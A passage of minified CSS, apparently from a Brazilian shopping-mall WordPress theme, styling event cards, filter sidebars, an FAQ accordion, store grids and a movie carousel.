translateX(-50%);padding:12px 16px;border-radius:5px;background-color:#111;height:20px}.modal-spinner>div{border-radius:100px;background-color:#fff;height:20px;width:2px;margin:0 1px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.modal-spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.modal-spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.modal-spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes sk-stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.5)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,100%{transform:scaleY(.5);-webkit-transform:scaleY(.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}modal-spinner>div{border-radius:100px;background-color:#fff;height:20px;width:2px;margin:0 1px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.modal-spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.modal-spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.modal-spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes sk-stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.5)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,100%{transform:scaleY(.5);-webkit-transform:scaleY(.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .7);z-index:299;display:none}.modal{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:300;max-width:90%;width:auto}.modal img{max-width:100%;height:auto;display:block}.mini-banners{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:24px;-ms-flex-item-align:stretch;align-self:stretch}@media only screen and (max-width:769px){.mini-banners{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.mini-banners__item-warp{display:block;border-radius:24px;overflow:hidden;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03);box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03)}@media only screen and (max-width:769px){.mini-banners__item-warp{border-radius:16px}}.slider-eventos{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%;height:auto;background:#e9f4fb;border-radius:1.5rem;padding:1.5rem;overflow:hidden}@media only screen and (max-width:769px){.slider-eventos{padding:1rem}}.slider-eventos__item{opacity:.2}.slider-eventos__item.swiper-slide-active{opacity:1}.slider-eventos__item-empty .slider-eventos__content{display:-webkit-box;display:-ms-flexbox;display:flex;height:428px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.slider-eventos__item-empty .slider-eventos__content{height:auto}}.slider-eventos__next,.slider-eventos__prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:16px;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;width:48px;height:48px;padding:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-radius:12px;cursor:pointer}.slider-eventos__next svg,.slider-eventos__prev svg{fill:#1a1a1a}.slider-eventos__next.swiper-button-disabled,.slider-eventos__prev.swiper-button-disabled{opacity:.2;cursor:default}.slider-eventos__next{top:calc(50% + 32px)}@media only screen and (max-width:769px){.slider-eventos__next{top:calc(50% - 48px);left:inherit;right:8px}}.slider-eventos__prev{top:calc(50% - 32px)}@media only screen and (max-width:769px){.slider-eventos__prev{top:calc(50% - 48px);left:8px;right:inherit}}.slide-evento{background:#fff;border-radius:.5rem;width:31rem;position:relative;-webkit-box-shadow:0rem .5rem .625rem -.25rem rgb(38 54 79 / .06);box-shadow:0rem .5rem .625rem -.25rem rgb(38 54 79 / .06);overflow:hidden}@media only screen and (max-width:769px){.slide-evento{width:inherit}}.slide-evento__image{max-height:298px;height:298px;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.slide-evento__image{max-height:200px}}.slide-evento__body{min-height:132px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:24px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;-ms-flex-item-align:stretch;align-self:stretch;background-color:#fff}.slide-evento .data{font-size:14px;line-height:120%;color:#667085;text-align:left;-ms-flex-item-align:stretch;align-self:stretch}.slide-evento .title{color:#1a1a1a;text-align:left;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;align-self:stretch;overflow:hidden;color:var(--Grays-100,#101828);text-overflow:ellipsis}.slide-evento .info-aviso{position:absolute;right:16px;top:0}.listagem-novidades{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.listagem-novidades>article{width:100%}.sidebar-filters__left{margin-right:24px}.sidebar-filters__right{margin-left:24px}@media only screen and (max-width:769px){.sidebar-filters{background:#fff;position:fixed;top:0;left:-100%;z-index:999;padding:64px 16px 24px;-webkit-transition:all .2s cubic-bezier(0,.55,.45,1);transition:all .2s cubic-bezier(0,.55,.45,1)}.sidebar-filters.active{left:0;width:90vw;height:100%;-webkit-box-shadow:0 0 12px 1px rgb(0 0 0 / .2901960784);box-shadow:0 0 12px 1px rgb(0 0 0 / .2901960784);-webkit-transition:all .2s cubic-bezier(0,.55,.45,1);transition:all .2s cubic-bezier(0,.55,.45,1);overflow-y:scroll}}.sidebar-filters .close-button{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:16px;top:16px}@media only screen and (min-width:960px){.sidebar-filters .close-button{display:none!important}}.sidebar-filters .widget{border-bottom:1px solid #f0f3f7;padding-bottom:24px;margin-bottom:32px;padding:16px;position:relative;border-radius:16px;border:1px solid #dae2f0}@media only screen and (max-width:481px){.sidebar-filters .widget{position:initial;top:0;border:0;padding:0}}.sidebar-filters .widget__title{display:block;margin-bottom:16px;font-size:14px;line-height:150%;font-weight:700;color:#2bb1bd;font-size:19px}.sidebar-filters .widget .facetwp-facet{margin-bottom:0}.sidebar-filters .widget .facetwp-checkbox{padding:8px 0 8px 28px;background-image:url(/wp-content/themes/tema-shoppingv2/images/checkbox-default.svg);background-position:center left;background-repeat:no-repeat;background-size:20px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:4px}.sidebar-filters .widget .facetwp-checkbox.checked{background-image:url(/wp-content/themes/tema-shoppingv2/images/checkbox-checked.svg)}.sidebar-filters .widget .facetwp-checkbox:hover{background-color:#fafbfc}.sidebar-filters .widget .facetwp .facetwp-depth~.facetwp-checkbox{background-color:#e9f4fb}.sidebar-filters .widget .facetwp-display-value{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.sidebar-filters .widget .facetwp-counter{min-width:24px;text-align:center;float:right;background:#f0f3f7;border-radius:40px;padding:2px 5px;font-size:12px;font-weight:400;line-height:120%}.sidebar-filters .widget .facetwp-expand span{width:20px;height:20px;margin-left:4px;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:18px;line-height:1;overflow:hidden}.sidebar-filters .facetwp-toggle{background:#fff;color:#202020;margin:24px auto 0 auto;border:1px solid #b4ebed;padding:0 20px;font-weight:600;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;text-align:center;border-radius:100px;font-size:14px;width:100%;height:38px;gap:4px}.sidebar-filters .facetwp-toggle.facetwp-hidden{display:none}.sidebar-filters .facetwp-toggle::after{content:"";width:24px;height:24px;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.25 3.5C9.25 3.08579 8.91421 2.75 8.5 2.75C8.08579 2.75 7.75 3.08579 7.75 3.5V7.25H4C3.58579 7.25 3.25 7.58579 3.25 8C3.25 8.41421 3.58579 8.75 4 8.75H7.75V12.5C7.75 12.9142 8.08579 13.25 8.5 13.25C8.91421 13.25 9.25 12.9142 9.25 12.5V8.75H13C13.4142 8.75 13.75 8.41421 13.75 8C13.75 7.58579 13.4142 7.25 13 7.25H9.25V3.5Z' fill='%235CB0BB'/%3E%3C/svg%3E%0A");margin-top:8px}.sidebar-filters .facetwp-toggle:hover{background-color:#e6f9f9!important}.sidebar-filters .banner-side-podi{width:100%;height:280px;overflow:hidden;border-radius:16px;margin-bottom:50px}.sidebar-filters .banner-side-podi img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.sidebar-filters .banner-side-podi{display:none}}.facetwp-type-hierarchy .facetwp-link{padding:8px 16px;border-radius:4px}@media only screen and (max-width:481px){.facetwp-type-hierarchy .facetwp-link{padding:8px}}.facetwp-type-hierarchy .facetwp-link:hover{background-color:#3d767d}.facetwp-type-hierarchy .facetwp-link .facetwp-counter{padding:2px 5px;border-radius:40px;background-color:#3d767d}.card-evento{display:grid;grid-template-columns:60px 376px auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:32px 0;position:relative}@media only screen and (max-width:481px){.card-evento{grid-template-columns:1fr}}.card-evento .card-data{height:100%;max-width:60px;background:#e6f9f9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px;padding:0 16px;text-align:center;gap:16px}@media only screen and (max-width:481px){.card-evento .card-data{gap:24px}}@media only screen and (max-width:481px){.card-evento .card-data{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}}.card-evento .card-data .data-badge{position:relative}.card-evento .card-data .data-badge:first-child::after{position:absolute;left:50%;content:"";bottom:-8px;background-color:#248796;width:5px;height:1.25px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:481px){.card-evento .card-data .data-badge:first-child::after{left:125%;bottom:8px}}.card-evento .card-data .data-badge .dia,.card-evento .card-data .data-badge .mes{color:#248796;font-weight:400}.card-evento .card-data .data-badge .dia{font-size:23px;line-height:120%}@media only screen and (max-width:481px){.card-evento .card-data .data-badge .dia{font-size:14px;font-weight:600;text-transform:uppercase}}.card-evento .card-data .data-badge .mes{font-size:14px;font-weight:600;line-height:150%;text-transform:uppercase}.card-evento .card-imagem{width:100%;max-width:376px;height:226px;overflow:hidden;border-radius:8px}@media only screen and (max-width:481px){.card-evento .card-imagem{margin-bottom:16px}}.card-evento .card-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px;-webkit-transition:all .3s;transition:all .3s}.card-evento .card-info{margin-left:16px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (max-width:481px){.card-evento .card-info{margin-left:0;margin-bottom:16px}}.card-evento .card-info .info-text{color:#1a1a1a}.card-evento .card-info .info-text .info-title{font-size:28px;font-weight:700;color:#1a1a1a;text-overflow:ellipsis;margin-bottom:12px}.card-evento .card-info .info-text p{font-size:16px;color:#344054;font-weight:400;line-height:150%;margin:0}.card-evento .card-info .info-metas ul li{color:#1a1a1a;font-size:16px;font-weight:400;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:8px}.card-evento .card-info .info-metas ul li .box-icon .icon{color:#8f8f8f;width:16px;height:16px}.card-evento .card-info .info-metas ul li:last-child{margin-top:8px}.card-evento .card-info .info-aviso{display:none}.card-evento button{position:absolute;right:12px;bottom:48px}.card-evento button .icon{color:#2bb1bd;width:24px;height:24px}.card-evento:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}#tab-encerrados .card-data,.evento-encerrado .card-data{background:#ffe5e5}#tab-encerrados .card-data .data-badge:first-child::after,.evento-encerrado .card-data .data-badge:first-child::after{background-color:#381316}#tab-encerrados .card-data .dia,#tab-encerrados .card-data .mes,.evento-encerrado .card-data .dia,.evento-encerrado .card-data .mes{color:#381316!important}#tab-encerrados .card-info .info-metas,.evento-encerrado .card-info .info-metas{display:none}#tab-encerrados .card-info .info-aviso,.evento-encerrado .card-info .info-aviso{display:block;background:#fdd8d8;font-size:14px;font-weight:600;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:#381316;text-transform:uppercase;padding:8px 16px;border-radius:16px;margin-top:16px}.info-aviso{display:block;background:#fdd8d8;font-size:14px;font-weight:600;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:#381316;text-transform:uppercase;padding:8px 16px;border-radius:16px;margin-top:16px}.card-evento-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;height:auto;padding:16px 0;position:relative}.card-evento-vertical .card-data{height:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px;padding:4px 8px;text-align:center;gap:16px;margin-bottom:8px}.card-evento-vertical .card-data .data-badge{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px}.card-evento-vertical .card-data .data-badge:first-child::after{position:absolute;left:120%;content:"";bottom:5px;background-color:#248796;width:5px;height:1.25px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.card-evento-vertical .card-data .data-badge .dia,.card-evento-vertical .card-data .data-badge .mes{color:#248796;font-weight:600;font-size:14px;text-transform:uppercase}.card-evento-vertical .card-imagem{width:100%;height:226px;overflow:hidden;border-radius:8px}.card-evento-vertical .card-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px;-webkit-transition:all .3s;transition:all .3s}.card-evento-vertical .card-info{margin-top:16px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around}.card-evento-vertical .card-info .info-text{color:#1a1a1a;margin-bottom:12px}.card-evento-vertical .card-info .info-text .info-title{font-size:23px;font-weight:700;color:#1a1a1a;text-overflow:ellipsis}.card-evento-vertical .card-info .info-metas ul li{color:#1a1a1a;font-size:16px;font-weight:400;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:8px}.card-evento-vertical .card-info .info-metas ul li .box-icon .icon{color:#8f8f8f;width:16px;height:16px}.card-evento-vertical .card-info .info-metas ul li:last-child{margin-top:4px}.card-evento-vertical:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.card-geral{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:16px;padding:16px;border:1px solid #dae2f0;background:#fff;border-radius:16px;-webkit-transition:all .3s;transition:all .3s}@media only screen and (max-width:481px){.card-geral{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.card-geral:hover{background:#dae2f0;border:1px solid #f0f3f7}.card-geral .card-imagem{width:120px;height:120px}@media only screen and (max-width:481px){.card-geral .card-imagem{width:48px;height:48px}}.card-geral .card-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.card-geral .card-body .body-title{font-size:20px;font-weight:700;color:#1a1a1a;margin-top:4px}@media only screen and (max-width:481px){.card-geral .card-body .body-title{font-size:18px}}.card-geral .card-body .body-categoria{color:#8f8f8f;font-size:14px;line-height:120%;font-weight:500;text-transform:capitalize}@media only screen and (max-width:481px){.card-geral .card-body .body-categoria{font-size:12px;font-weight:400;line-height:120%}}.accordion{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;width:100%;max-width:848px;margin:auto}.accordion .accordion-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:24px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-item-align:stretch;align-self:stretch;border-radius:16px;border:1px solid #d2d2d2;background:#fff;overflow:hidden}.accordion .accordion-item .accrdion-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.accordion .accordion-item .accrdion-title p{color:#1a1a1a;font-family:"Inter",sans-serif;font-size:19px;font-style:normal;font-weight:700;line-height:150%;margin-bottom:0}.accordion .accordion-item .accrdion-title .box-icon-faq{display:-webkit-box;display:-ms-flexbox;display:flex;width:43px;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100%;border:1px solid #dae2f0}.accordion .accordion-item .accrdion-title .box-icon-faq .icon{color:#1a1a1a;-webkit-transition:all .2s;transition:all .2s}.accordion .accordion-item .accrdion-text{height:0;margin-top:0;overflow:hidden;-webkit-transition:all .2s;transition:all .2s}.accordion .accordion-item .accrdion-text span{color:#344054;font-family:"Poppi",sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%}.accordion .accordion-item.accordion-active{border-color:#529da6}.accordion .accordion-item.accordion-active .accrdion-title .icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion .accordion-item.accordion-active .accrdion-text{height:auto;-webkit-transition:all .1s;transition:all .1s;margin-top:10px}.accordion .accordion-item:hover{cursor:pointer}@media only screen and (max-width:481px){.accordion .accordion-item{padding:20px}.accordion .accordion-item .accrdion-title p{font-size:18px}.accordion .accordion-item .accrdion-text span{font-size:17px}}.section_cta_comercial{margin-top:88px;background:-webkit-gradient(linear,right top,left top,from(#66c4d0),color-stop(47.81%,#2bb1bd));background:linear-gradient(270deg,#66c4d0 0%,#2bb1bd 47.81%)}@media only screen and (max-width:769px){.section_cta_comercial{margin-top:32px;margin-left:16px;margin-right:16px;border-radius:24px}}.section_cta_comercial__image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:340px}@media only screen and (max-width:769px){.section_cta_comercial__image{height:280px}}.section_cta_comercial__image>img{margin-top:-56px;height:calc(100% + 56px);-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}@media only screen and (max-width:769px){.section_cta_comercial__image>img{height:inherit;margin-top:0}}@media only screen and (max-width:769px){.section_cta_comercial__image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_cta_comercial__content{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:40px 40px 40px 0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width:769px){.section_cta_comercial__content{padding:56px 24px 32px}}.section_cta_comercial__title{color:#fff;font-style:normal;font-weight:400;font-size:40px;line-height:120%;margin-bottom:24px}@media only screen and (max-width:769px){.section_cta_comercial__title{font-size:32px}}.s-grupos{position:relative;padding:96px 0}@media only screen and (max-width:769px){.s-grupos{padding:48px 0}}.s-grupos__item .row{margin-bottom:64px}.s-grupos__item .row:last-child{margin-bottom:0}.s-grupos__item .row:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-grupos__item .row:nth-child(even) .s-grupos__item-texto{padding-right:56px}@media only screen and (max-width:769px){.s-grupos__item .row:nth-child(even) .s-grupos__item-texto{padding-right:0}}@media only screen and (max-width:769px){.s-grupos__item .row:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.s-grupos__item .row:nth-child(odd){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-grupos__item .row:nth-child(odd) .s-grupos__item-texto{padding-left:56px}@media only screen and (max-width:769px){.s-grupos__item .row:nth-child(odd) .s-grupos__item-texto{padding-left:0}}.s-grupos__item-logo{border-radius:24px;overflow:hidden}.s-grupos__item-logo img{max-width:100%;height:480px;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.s-grupos__item-logo{margin-bottom:24px}.s-grupos__item-logo img{height:220px;width:100%;-o-object-fit:cover;object-fit:cover}}.s-grupos__item-title{font-weight:400;font-size:33px;margin-bottom:16px}@media only screen and (max-width:769px){.s-grupos__item-title{font-size:28px}}.s-grupos__item-descricao{color:#344054;line-height:1.55}.s-grupos__item-descricao a{color:#2bb1bd;font-weight:700;text-decoration:underline}.s-lojas{padding-top:80px;padding-bottom:80px;position:relative;width:100%;height:auto;display:block;overflow:hidden}@media only screen and (max-width:769px){.s-lojas{padding-top:56px;padding-bottom:56px}}.s-lojas .search-lojas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;position:relative}@media only screen and (max-width:769px){.s-lojas .search-lojas{width:100%}.s-lojas .search-lojas form{width:100%}}.s-lojas .search-lojas .fwp-submit{width:40px;height:40px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;z-index:1;cursor:pointer;color:#fff0;margin-left:-40px}.s-lojas .search-lojas [data-name=autocomplete_loja]{margin-bottom:0}.s-lojas .search-lojas [data-name=autocomplete_loja] [type=button]{display:none}.grid-lojas{display:grid;grid-template-columns:repeat(6,1fr);-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:24px!important;align-self:stretch}@media only screen and (max-width:769px){.grid-lojas{grid-template-columns:repeat(3,1fr);gap:8px!important}}.grid-lojas__item{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;height:180px;padding:16px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;border:1px solid #dae2f0;background:#fff;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .3s ease;transition:all .3s ease}.grid-lojas__item:hover{-webkit-transform:scale(1.03);transform:scale(1.03);-webkit-box-shadow:0 12px 16px -4px rgb(16 24 40 / .08),0 4px 6px -2px rgb(16 24 40 / .03);box-shadow:0 12px 16px -4px rgb(16 24 40 / .08),0 4px 6px -2px rgb(16 24 40 / .03)}.grid-lojas__item a{width:100%;border-radius:4px;overflow:hidden}.grid-lojas__item a img:not(.logo-loja){width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.grid-lojas__item a .logo-loja{-o-object-fit:contain;object-fit:contain}@media only screen and (max-width:769px){.grid-lojas__item{height:100%;aspect-ratio:1/1}}.s-filmes{padding-top:80px;padding-bottom:120px;background-color:#e9f4fb;position:relative;overflow-x:hidden;border-radius:64px}@media only screen and (max-width:769px){.s-filmes{padding-top:64px;padding-bottom:64px;border-radius:24px}}.s-filmes .container{position:relative}.s-filmes .container .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:769px){.s-filmes .container .top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-filmes .container .top .title{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%;color:#1a1a1a}@media only screen and (max-width:769px){.s-filmes .container .top .title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.s-filmes .container .navegation{position:absolute;right:0;top:0;width:140px;height:48px}@media only screen and (max-width:769px){.s-filmes .container .navegation{top:inherit;right:inherit;left:50%;bottom:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:48px;width:160px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:16px}}.s-filmes .container .navegation .button-filmes-next,.s-filmes .container .navegation .button-filmes-prev{cursor:pointer;background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:12px;width:48px;height:48px;display:inline-block}.s-filmes .container .navegation .button-filmes-next.swiper-button-disabled,.s-filmes .container .navegation .button-filmes-prev.swiper-button-disabled{opacity:.4}.s-filmes .container .navegation .button-filmes-next{border-radius:50%;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A")}@supports(-webkit-touch-callout:none){.s-filmes .container .navegation .button-filmes-next{margin-left:16px}}.s-filmes .container .navegation .button-filmes-next::after{display:none}.s-filmes .container .navegation .button-filmes-prev{border-radius:50%;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A")}.s-filmes .container .navegation .button-filmes-prev::after{display:none}.s-filmes .container .swiper-filmes{margin-top:24px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:100%}@media only screen and (max-width:769px){.s-filmes .container .swiper-filmes{padding-bottom:48px}}@media only screen and (max-width:769px){.s-filmes .container .swiper-filmes .swiper-wrapper{height:auto}}.s-filmes .container .swiper-filmes .swiper-slide{width:360px!important;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (max-width:769px){.s-filmes .container .swiper-filmes .swiper-slide{width:240px!important}.s-filmes .container .swiper-filmes .swiper-slide .card-cinema.large .imagem{height:auto}}.s-vitrine{padding-top:64px;padding-bottom:120px;position:relative;overflow-x:hidden}@media only screen and (max-width:769px){.s-vitrine{background-color:#fff;padding-top:32px;padding-bottom:32px}}.s-vitrine .container-vitrine{padding-top:56px;position:relative;width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;max-width:1436px;margin:0 auto}@media only screen and (max-width:769px){.s-vitrine 